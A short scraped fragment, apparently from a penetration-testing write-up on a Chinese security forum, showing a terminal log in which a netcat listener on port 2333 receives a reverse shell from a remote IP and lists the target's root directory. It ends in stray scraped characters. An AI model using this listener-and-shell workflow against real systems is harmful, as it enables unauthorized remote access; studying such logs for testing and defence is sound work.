 NCAT DEBUG: Closing fd 5.
[root@VM-24-8-centos ~]# nc -lvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 39.101.188.102.
Ncat: Connection from 39.101.188.102:51496.
ls
ls /
bin
boot
dev
etc
home
lib
lib64
lost+found
media
G
G
机
先知社区